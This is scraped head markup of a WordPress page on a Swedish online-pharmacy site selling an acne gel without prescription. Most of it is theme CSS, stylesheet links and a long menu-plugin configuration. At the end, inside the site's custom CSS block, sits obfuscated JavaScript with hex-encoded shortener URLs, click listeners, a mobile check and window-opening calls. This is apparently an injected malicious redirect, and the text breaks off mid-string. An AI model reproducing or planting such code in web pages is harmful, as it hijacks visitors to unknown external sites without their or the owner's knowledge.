  #rmp-search-box-4373 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #333333;
  }
  #rmp-menu-title-4373 {
    background-color: #212121;
    color: #ffffff;
    text-align: left;
    font-size: 30px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-4373:hover {
    background-color: #212121;
    color: #ffffff;
  }
  #rmp-menu-title-4373 > .rmp-menu-title-link {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-4373 > .rmp-menu-title-link:hover {
    color: #ffffff;
  }
  #rmp-menu-title-4373 .rmp-font-icon {
    font-size: 30px;
  }
  #rmp-menu-additional-content-4373 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
  margin-top: 32px !important;
}
@media screen and (max-width: 782px) {
  .admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
    margin-top: 46px !important;
  }
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}</style><link rel='stylesheet' id='dashicons-css' href='https://apotekpanatet.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-4-css' href='https://apotekpanatet.com/wp-content/themes/spacious/font-awesome/library/font-awesome/css/v4-shims.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-all-css' href='https://apotekpanatet.com/wp-content/themes/spacious/font-awesome/library/font-awesome/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-solid-css' href='https://apotekpanatet.com/wp-content/themes/spacious/font-awesome/library/font-awesome/css/solid.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-regular-css' href='https://apotekpanatet.com/wp-content/themes/spacious/font-awesome/library/font-awesome/css/regular.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-brands-css' href='https://apotekpanatet.com/wp-content/themes/spacious/font-awesome/library/font-awesome/css/brands.min.css' type='text/css' media='all' /><link rel='stylesheet' id='spacious_style-css' href='https://apotekpanatet.com/wp-content/themes/spacious/style.css' type='text/css' media='all' /><link rel='stylesheet' id='spacious-genericons-css' href='https://apotekpanatet.com/wp-content/themes/spacious/genericons/genericons.css' type='text/css' media='all' /><link rel='stylesheet' id='spacious-font-awesome-css' href='https://apotekpanatet.com/wp-content/themes/spacious/font-awesome/css/font-awesome.min.css' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://apotekpanatet.com/wp-content/plugins/tablepress/css/build/default.css' type='text/css' media='all' /><link rel='stylesheet' id='magnific-popup-css' href='https://apotekpanatet.com/wp-content/plugins/divi-builder/includes/builder/styles/magnific_popup.css' type='text/css' media='all' /><link rel='stylesheet' id='et-builder-modules-style-css' href='https://apotekpanatet.com/wp-content/plugins/divi-builder/includes/builder/styles/frontend-builder-plugin-style.css' type='text/css' media='all' /> <script type="text/javascript" src="https://apotekpanatet.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://apotekpanatet.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" id="rmp_menu_scripts-js-extra">/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/apotekpanatet.com\/wp-admin\/admin-ajax.php","wp_nonce":"7c9046b85d","menu":[{"menu_theme":null,"theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#212121","submenu_sub_arrow_background_hover_colour":"#3f3f3f","submenu_sub_arrow_background_colour_active":"#212121","submenu_sub_arrow_background_hover_colour_active":"#3f3f3f","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#212121","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#212121","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#ffffff","submenu_sub_arrow_shape_hover_colour":"#ffffff","submenu_sub_arrow_shape_colour_active":"#ffffff","submenu_sub_arrow_shape_hover_colour_active":"#ffffff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"1024","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Default Menu","menu_to_use":"primary-menu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"","menu_display_on":"all-pages","menu_to_hide":"#site-navigation","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#212121","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"13","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#212121","menu_item_background_hover_colour":"#3f3f3f","menu_current_item_background_colour":"#212121","menu_current_item_background_hover_colour":"#3f3f3f","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#212121","menu_item_border_colour_hover":"#212121","menu_current_item_border_colour":"#212121","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#212121","submenu_item_background_hover_colour":"#3f3f3f","submenu_current_item_background_colour":"#212121","submenu_current_item_background_hover_colour":"#3f3f3f","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#212121","submenu_item_border_colour_hover":"#212121","submenu_current_item_border_colour":"#212121","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#212121","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"40","button_width_unit":"px","button_height":"40","button_height_unit":"px","button_background_colour":"#32a3dd","button_background_colour_hover":"#32a3dd","button_background_colour_active":"#32a3dd","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"45","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"on","additional content":""},"menu_title":"Apotek p\u00e5 n\u00e4tet","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"30","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"300","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#212121","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"","breakpoint":"1024","menu_depth_5":"30","menu_depth_5_unit":"%","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","button_image_alt":"","button_image_alt_when_clicked":"","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_trigger_type":"click","active_arrow_image_alt":"","inactive_arrow_image_alt":"","active_arrow_font_icon_type":"font-awesome","inactive_arrow_font_icon_type":"font-awesome","menu_adjust_for_wp_admin_bar":"off","menu_title_image_alt":"","menu_title_font_icon_type":"font-awesome","minify_scripts":"off","scripts_in_footer":"off","external_files":"off","remove_fontawesome":"","remove_bootstrap":"","shortcode":"off","mobile_only":"off","hide_on_mobile":"off","hide_on_desktop":"off","custom_css":"","desktop_menu_options":"{\"15\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"98\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"99\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"697\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"698\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"699\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"700\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"701\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"702\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"703\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"704\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"18\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"}}","single_menu_height":"80","single_menu_height_unit":"px","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_submenu_height":"","single_menu_submenu_height_unit":"auto","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_item_link_colour":"#000000","single_menu_item_link_colour_hover":"#000000","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#000000","single_menu_item_submenu_link_colour_hover":"#000000","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","header_bar_logo_alt":"","admin_theme":"dark","excluded_pages":null,"menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":4373,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */</script> <script type="text/javascript" src="https://apotekpanatet.com/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js" id="rmp_menu_scripts-js"></script> <script type="text/javascript" src="https://apotekpanatet.com/wp-content/themes/spacious/js/spacious-custom.js" id="spacious-custom-js"></script> <!--[if lte IE 8]> <script type="text/javascript" src="https://apotekpanatet.com/wp-content/themes/spacious/js/html5shiv.min.js" id="html5-js"></script> <![endif]--><link rel="https://api.w.org/" href="https://apotekpanatet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://apotekpanatet.com/wp-json/wp/v2/pages/3125" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apotekpanatet.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://apotekpanatet.com/?p=3125' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://apotekpanatet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapotekpanatet.com%2Fkopa-epiduo-gel-receptfritt" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://apotekpanatet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapotekpanatet.com%2Fkopa-epiduo-gel-receptfritt&#038;format=xml" /> <!-- GA Google Analytics @ https://m0n.co/ga --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-LK6EKL594G"></script> <script>window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-LK6EKL594G');</script> <link rel="icon" href="https://apotekpanatet.com/wp-content/uploads/2020/11/cropped-apotekpanatet-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://apotekpanatet.com/wp-content/uploads/2020/11/cropped-apotekpanatet-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://apotekpanatet.com/wp-content/uploads/2020/11/cropped-apotekpanatet-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://apotekpanatet.com/wp-content/uploads/2020/11/cropped-apotekpanatet-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">.spacious-footer-style-two .footer-socket-wrapper .copyright {
	color: #01131f;
	display: none;
}

.spacious-footer-style-two .footer-socket-wrapper .copyright a {
	color: #01131f;
	margin-left: 5px;
	display: none;
}

.spacious-footer-style-two .footer-socket-wrapper .small-menu a {
	color: #01131f;
	display: none;
}







@media screen and (min-width: 600px) {
	#header-text-nav-container .inner-wrap {
    margin: 0 auto;
    max-width: inherit;
}
#header-text-nav-wrap {
    padding-top: 0;
    padding-bottom: 0;
}
#header-left-section {
    float: left;
    margin-right: 0;
    width: 100%;
    background: #32a3dd;
    padding: 0 20px;
}
#site-title a {
    color: #ffffff;
}
#site-description {
    color: #ffffff;
}
#header-right-section {
    float: left;
    width: 100%;
}
.main-navigation {
    float: left;
    padding-top: 5px;
}
#header-right-sidebar {
    overflow: hidden;
    float: right;
}
#header-right-section {
    float: left;
    width: 100%;
    padding: 25px 20px 25px;
}
.main-navigation {
    float: left;
    padding-top: 3px;
}
.current-menu-item a {
    color: #ffffff;
    background: #32a3dd;
    height: auto;
    padding: 9px 20px;
}
.main-navigation ul li a {
    font-size: 16px;
    height: auto;
    padding: 9px 20px;
}
	.main-navigation ul li.current-menu-item a {
    color: #ffffff;
}
	.main-navigation ul li .sub-toggle {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    margin-left: 5px;
    margin-top: 1px;
}
}
@media screen and (min-width: 600px) {

.menu-item:hover {
    background: #32a3dd;
}
.menu-item a:hover { 
    color: white;
}
.main-navigation li {
    padding: 0 25px 0 0px;
    margin-left: 25px;
}
.sub-toggle{
    margin-left: -11px;
}
.sub-toggle:hover {
    color: white;
}
	.main-navigation ul li .sub-toggle {
    margin-left: 0;
        margin-top: 0;
}
	.main-navigation ul li:hover > a {
    color: #ffffff;
}
	 .main-navigation ul li:hover > .sub-toggle {
    color: #ffffff;
}
	.main-navigation ul li ul {
    position: absolute;
    background: none repeat scroll 0 0  #32a3dd;
    border-top: 1px solid #32a3dd;
    top: 38px;
    left: 0;
    width: auto;
		min-width: 212px;
}
.main-navigation ul li ul li {
    margin-left: 0px;
}
.main-navigation ul li ul li a {
    color: #ffffff;
}
.main-navigation ul li > ul .sub-toggle {
    color: white;
}
	.main-navigation ul li ul li ul {
    left: 212px;
    top: -1px;
}
	#header-left-section {
    float: left;
    margin-right: 0;
    width: 100%;
    background: #32a3dd;
    padding: 0 20px;
     background-image: url(https://apotekpanatet.com/wp-content/uploads/2018/08/plus-5-xxl.png);
    background-size: 5%;
    background-repeat: no-repeat;
    background-position: 99% 48%;
}
	.menu-item-home:hover {
    padding: 0;
}
	.menu-item-home {
    padding: 0 !important;
}
	.main-navigation ul li ul {
    border-top: 1px solid #ffffff !important;
}
	.main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current-menu-ancestor a .sub-toggle {
    color: #32a3dd;
}
	
	.current-menu-item .sub-toggle {
    margin-left: -10px !important;
    margin-top: 0;
    color: white !important;
}
	.main-navigation ul li.current-menu-ancestor > .sub-toggle {
		color:#32a3dd;
	}
	.main-navigation ul li.current_page_ancestor a:hover, .main-navigation ul li.current-menu-ancestor a:hover {
    color: #fff;
}
	.main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a {
    background: none repeat scroll 0 0 white;
    color: #454444;
}

.main-navigation ul li.current-menu-item ul li a, .main-navigation ul li ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor ul li a, .main-navigation ul li.current-menu-ancestor ul li a, .main-navigation ul li.current_page_item ul li a {
    color: #ffffff;
}
	.current-menu-item {
    background: #32a3dd;
}
	.main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current-menu-ancestor a .sub-toggle {
    color: #0c0c0c;
}
	.main-navigation ul li:hover > a {
    color: #ffffff !important;
}
	.main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a {
    color: #454444 !important;
}
	.main-navigation ul li > ul .sub-toggle {
    color: white;
    visibility: hidden;
}
	.current-menu-ancestor a:hover {
	color: white !important;
}
	.menu-item a:hover {
		color: white !important;
}
}
	@media screen and (max-width: 600px) {
#header-text-nav-container .inner-wrap {
    WIDTH: 100%;
}	
.better-responsive-menu #header-left-section {
    padding-top: 0;
    text-align: center;
    background: #32a3dd;
}
#header-text-nav-wrap {
    padding-top: 0;
    padding-bottom: 0;
}
#site-title a {
    color: #ffffff;
}
#site-description {
    color: #ffffff;
}
.better-responsive-menu #header-text {
    padding: 0 5px;
}
.better-responsive-menu #header-text-nav-wrap #header-right-section .widget {
    display: none;
}
.better-responsive-menu .site-header .menu-toggle {
    background: #32a3dd none repeat scroll 0 0;
    border-radius: 4px;
}
.better-responsive-menu #site-navigation {
    float: right;
    margin-top: 0;
    margin-right: 10px;
}
.better-responsive-menu .site-header .menu-toggle::before {
    font-size: 43px;
    left: 50%;
    line-height: 25px;
    margin-right: 0;
    top: 44%;
    }
    .main-navigation {
    padding-top: 15px;
}
		.main-small-navigation {
	margin-top: 13px !important;
}
.main-small-navigation .menu-toggle {
    border-radius: 1px;
}
.main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item {
    background:#32a3dd;
}
.main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item {
    background: #32a3dd;
    margin-top: 10px;
}
.main-small-navigation li {
    background: #ffffff;
    position: relative;
}
.main-small-navigation a {
    display: block;
    color: #383838;
    padding: 10px 40px;
    text-decoration: none;
}
.sub-toggle {
    background: #32a3dd none repeat scroll 0 0;
}
.main-small-navigation li:hover {
    background: #32a3dd;
}
}
button {
    background-color: #32a3dd;
    }

.sub-menu a:hover:before {
    font-family: FontAwesome;
    content: "\f105";
	padding-right: 5px;
}
.menu-item a:hover {
		color: white !important;
}
.fa-caret-right:before {
    content: "\f107" !important;
}


a ,a:hover{
     text-decoration: none;
}

#header-left-section {
    background-color: #32a3dd;
    padding: 0 20px;
}
h1#site-title{
	    text-align: left;
}
button#responsive-menu-button{
	    box-shadow: none!important;
	    
}
#site-title a{
    color: #ffffff!important;
}
@media screen and (min-width: 600px)  and (max-width: 1024px) {
button#responsive-menu-button {
      right: 90px;
	top: 40px;
}

}
@media screen and (max-width: 768px) and (min-width: 600px){
#site-description {
    font-size: 13px;
    margin-bottom: 0;
	    float: left;
}
	  #header-left-section {
    float: left;
    margin-top: 10px;
}
	 #header-text {
    float: left;
    margin: 13px 0 0;
    text-align: left;
}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x69\x4f\x69\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x45\x62\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x42\x6b\x4e\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x49\x6e\x50\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4a\x6a\x68\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x47\x53\x72\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e